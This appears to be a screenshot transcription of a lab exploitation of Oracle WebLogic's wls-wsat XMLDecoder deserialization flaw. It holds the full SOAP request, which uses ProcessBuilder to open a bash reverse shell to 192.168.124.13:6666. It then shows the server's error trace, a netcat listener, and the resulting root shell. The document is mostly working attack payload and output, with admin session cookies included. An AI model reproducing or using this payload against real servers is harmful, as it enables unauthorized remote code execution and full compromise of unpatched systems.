 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.124.11:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 641
Cookie:
ADMINCONSOLESESSION=TxnfgvsBMk6GG8ZdDxGBgbb7XHnyqhpB67mGtbbrD8gL9VGTm82h!91374137;
JSESSIONID=WLOWgvHdkQ8WyQXFsfrYs37QOhBTs1OY55k8gTT6gL2bn1nRCtny!396282782
Upgrade-Insecure-Requests: 1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.124.13/6666 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 08 Apr 2021 16:26:25 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcod
e><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
C:\Windows\system32\cmd.exe - nc -lvp 6666
C:\Users\Administrator>nc
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>nc -lvp 6666
listening on [any] 6666 ...
192.168.124.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.124.13] from (UNKNOWN) [192.168.124.11] 59260: NO_DAT
bash: cannot set terminal process group (1): Inappropriate ioctl for devi
bash: no job control in this shell
root@c9cedd5eb0e8:~/Oracle/Middleware/user_projects/domains/base_domain#
<Middleware/user_projects/domains/base_domain# whoami
root
root@c9cedd5eb0e8:~/Oracle/Middleware/user_projects/domains/base_domain#